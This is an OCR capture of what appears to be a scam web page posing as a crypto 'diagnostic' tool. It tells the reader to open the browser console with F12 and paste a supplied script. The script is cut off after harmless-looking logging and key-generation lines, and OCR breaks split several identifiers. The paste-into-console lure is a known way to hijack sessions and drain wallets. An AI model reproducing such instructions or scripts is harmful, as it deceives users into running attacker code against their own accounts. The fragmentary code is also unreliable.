
DIAGNOSTIC_CORE_V4.1
Identification of
Pull Oracle Not Verified
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tl870b0bvjm

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pull Oracle Not Verif
ied (Hash: 0x295063c7)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"AES-GCM",hash:"SHA-384"},true,
["encrypt"]);

  const _sig = await crypto.subtle.deriveKe